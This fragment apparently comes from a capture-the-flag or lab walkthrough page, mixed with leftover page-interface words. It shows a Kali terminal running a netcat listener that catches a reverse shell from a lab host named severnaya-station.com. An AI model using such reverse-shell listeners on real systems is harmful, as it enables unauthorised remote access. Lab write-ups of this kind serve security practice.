 Other tags (enter tags separated by commas)
┌──(root㉿kali)-[~/桌面]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.31.50] from severnaya-station.com [192.168.31.226] 40271
/bin/sh: 0: can't access tty; job control turned off
Security
$
Appearance